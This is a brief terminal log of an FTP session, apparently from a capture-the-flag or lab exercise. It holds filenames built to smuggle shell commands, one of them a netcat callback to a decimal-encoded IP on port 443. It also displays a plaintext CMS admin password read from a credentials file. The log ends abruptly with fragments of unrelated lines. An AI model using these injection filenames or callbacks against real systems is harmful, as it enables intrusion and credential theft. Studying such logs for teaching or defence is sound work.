 lftp someuser@172.19.0.12:~> ls
ls
-rw-------   1 ftp      ftp           867 May 17 13:31 1.txt
-rw-------   1 ftp      ftp             0 May 17 14:06 1.txt;cat main*
-rw-------   1 ftp      ftp             0 May 17 13:51 1.txt;ls
-rw-------   1 ftp      ftp             0 May 17 13:49 1.txt;whoami
-rw-------   1 ftp      ftp            52 Aug 12  2019 cmscreds.txt
-rw-------   1 ftp      ftp            12 May 17 13:33 test.txt
-rw-------   1 ftp      ftp            42 Aug 15  2019 user.txt;nc 3232252550 443
lftp someuser@172.19.0.12:/> cat cmscreds.txt
cat cmscreds.txt
Admin-password for our new CMS
hardEnough4u
52 bytes transferred
Upload s
GET /member/register_include.php?lang=cn&a=douserok&username=*